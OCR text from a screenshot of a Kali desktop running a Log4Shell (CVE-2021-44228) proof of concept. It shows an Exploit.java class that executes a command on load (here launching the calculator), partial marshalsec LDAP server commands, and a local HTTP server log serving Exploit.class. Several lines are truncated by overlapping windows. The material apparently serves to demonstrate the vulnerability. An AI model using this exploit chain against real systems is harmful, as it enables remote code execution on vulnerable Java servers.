 CVE-2021-44228-Apache-Log4j-Rce
File Edit View Go Help
kali log4shell CVE-2021-4422... pache-Log4j-Rce src main java
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
src target Exploit.class Exploit.java log4j-rce.iml pom.xml README.md
"Exploit.java": 553 bytes Java source code
kali@kali: ~/log4shell/marshalsec
View Help
/MANIFEST.MF already added, skipping
/ already added, skipping
already added, skipping
/ already added, skipping
/jetty/ already added, skipping
/maven/ already added, skipping
/maven/org.eclipse.jetty/ already added, skipping
already added, skipping
~/log4shell/CVE-2021-44228-Apache-Log4j-Rce/Exploit.java - Mousepad
File Edit Search View Document Help
log4j.java Exploit.java
1 public class Exploit {
2 public Exploit() {}
3 static {
4 try {
5 String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")
6 ? new String[]{"cmd.exe","/c", "calc.exe"}
7 : new String[]{"open","/System/Applications/Calculator.app"};
8 java.lang.Runtime.getRuntime().exec(cmds).waitFor();
9 }catch (Exception e){
10 e.printStackTrace();
11 }
12 }
13 public static void main(String[] args) {
14 Exploit e = new Exploit();
15 }
16 }
'classifier' is missing.
/target/marshalsec-0.0.3-SNAPSHOT-all.jar
is project, the value of this file will b
/log4shell/marshalsec/target/marshalsec-0
.0.3-SNAPSHOT-all.jar
DAPRefServer "http://127.0.0.1:8888/#Expl
t=true
8888/Exploit.class
8888/Exploit.class
8888/Exploit.class
(kali㉿kali)-[~/log4shell/CVE-2021-44228-Apache-Log4j-Rce]
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [14/Dec/2021 06:30:19] "GET /Exploit.class HTTP/1.1" 200 -